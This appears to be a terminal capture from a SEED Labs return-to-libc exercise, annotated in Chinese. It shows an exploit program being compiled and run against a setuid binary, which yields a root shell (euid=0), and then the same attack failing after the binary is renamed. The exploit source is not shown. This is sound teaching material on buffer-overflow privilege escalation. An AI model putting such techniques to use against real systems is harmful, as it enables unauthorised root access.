 [09/05/20]seed@VM:~$ vi exploit-retlib.c
[09/05/20]seed@VM:~$ gcc -o exploit-ret exploit-retlib.c
[09/05/20]seed@VM:~$ rm badfile
[09/05/20]seed@VM:~$ ./exploit-ret
[09/05/20]seed@VM:~$ ./retlib
成功攻击后
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24
(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
# exit
[09/05/20]seed@VM:~$ mv retlib newretlib 将retlib改名为newretlib
[09/05/20]seed@VM:~$ ./newretlib
zsh:1: command not found: h 攻击失败
[09/05/20]seed@VM:~$